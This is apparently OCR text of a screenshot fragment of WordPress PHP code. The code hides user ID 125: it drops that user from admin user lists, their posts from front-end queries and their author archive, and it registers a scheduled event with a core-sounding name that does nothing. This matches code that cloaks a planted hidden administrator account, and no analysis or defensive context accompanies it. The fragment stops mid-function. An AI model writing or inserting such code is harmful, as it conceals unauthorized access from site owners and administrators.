
array(); $exclude[] = 125; $args['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_action( 'admin_head-users.php', function() { echo '
'; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin()
&& $q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 125; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 125 ) { global $wp_query;